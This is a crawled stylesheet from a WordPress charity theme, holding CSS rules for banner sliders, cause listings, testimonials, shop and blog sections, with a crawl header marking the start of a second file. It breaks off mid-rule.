    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {
    transform: none;
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    transform: none;
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .embed-responsive.embed-responsive-16by9 {
    /*padding-bottom: 66.25%;*/
    padding-bottom: 56.25%;
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}

/* new classes*/

.latest-news img , .our-causes img{ margin-bottom:0 !important;  }
.embed-responsive.embed-responsive-16by9{ padding-bottom: 56.25% !important; }
.how-to-help img{ display:inline-block !important; }
.latest-news h2 strong , .how-to-help h2 strong , .our-causes h2 strong { font-family: "latoblack",sans-serif !important; } 

.vc_element-icon.icon-charity{
    background: url(../img/theemon-visual-icon.png) 0 0 no-repeat !important ;
}
.page-template-default .donation-section .container,.page-template-default .donator-details .container,.page-template-default .donation-meter .container{
    width: 100%;
}

/*------------------ Visual Composer Css ---------------*/
.visual-composer-page{
    padding-top: 0;
    overflow: hidden;
}
.visual-composer-page .vc_row.wpb_row.vc_row-fluid{
    margin-bottom: 0px ;
}
.visual-composer-page .wpb_column.vc_column_container {
    min-height: 0;
}
.content-wrapper.visual-composer-page .section-header{
    margin-top: 50px;
}
.content-wrapper.visual-composer-page .our-causes{
    margin-top: 0;
}
@media all and (min-width:320px) and (max-width:767px){

    .content-wrapper.visual-composer-page .vc_row{
        margin-left: 0;
        margin-right: 0;
    }

    .how-to-help {
        display: block;
    }

}

.content-wrapper {
    padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css
body_size: 19151
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px;
}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
}
.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px;
    font-weight: 700;
    margin-bottom: 23px;
    font-size: 24px;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
    font-family: "Lato",sans-serif!important;
    font-weight: normal;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
